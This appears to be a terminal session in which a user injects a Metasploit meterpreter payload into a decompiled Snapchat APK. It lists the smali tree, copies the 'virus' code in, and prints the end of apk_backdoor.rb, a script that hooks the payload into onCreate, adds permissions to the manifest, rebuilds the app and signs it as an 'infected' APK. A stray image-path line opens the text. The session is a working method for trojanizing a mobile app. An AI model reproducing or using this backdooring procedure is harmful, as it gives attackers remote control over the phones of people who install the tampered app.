 user@encrypted:/var/www/snapchat/smali/com$ ls
addlive brightcove caverock crittercism emilsjolander facebook flurry github google snapchat squareup
user@encrypted:/var/www/snapchat/smali/com$ cd google
user@encrypted:/var/www/snapchat/smali/com/google$ ls
android gson
user@encrypted:/var/www/snapchat/smali/com/google$ cd ..
user@encrypted:/var/www/snapchat/smali/com$ cd ..
user@encrypted:/var/www/snapchat/smali$ cd ..
user@encrypted:/var/www/snapchat$ cd ..
user@encrypted:/var/www$ cp -r virus/smali/com/google/adsapp snapchat/smali/com/google/
user@encrypted:/var/www$ ls
apk_backdoor.rb html snapchat snapchat.apk virus virus.apk
user@encrypted:/var/www$ tail -n 21 apk_backdoor.rb
activitycreate = ';->onCreate(Landroid/os/Bundle;)V'
payloadhook = activitycreate + "\n    invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V"
hookedsmali = activitysmali.gsub(activitycreate, payloadhook)
print "[*] Loading ",smalifile," and injecting payload..\n"
File.open(smalifile, "w") {|file| file.puts hookedsmali }
injected_apk=apkfile.split(".")[0]
injected_apk+="_backdoored.apk"
print "[*] Poisoning the manifest with meterpreter permissions..\n"
fix_manifest(tempdir)
print "[*] Rebuilding #{apkfile} with meterpreter injection as #{injected_apk}..\n"
run_cmd("apktool b -o #{tempdir}/#{injected_apk} #{tempdir}/original")
print "[*] Signing #{injected_apk} ..\n"
run_cmd("jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5w
ithRSA #{tempdir}/#{injected_apk} androiddebugkey")
run_cmd("cp #{tempdir}/#{injected_apk} .")
FileUtils.remove_entry tempdir
puts "[+] Infected file #{injected_apk} ready.\n"
user@encrypted:/var/www$